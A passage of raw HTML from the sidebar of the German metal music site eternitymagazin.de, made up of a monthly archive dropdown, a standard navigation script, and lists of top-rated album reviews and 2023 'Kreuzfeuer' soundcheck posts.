	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
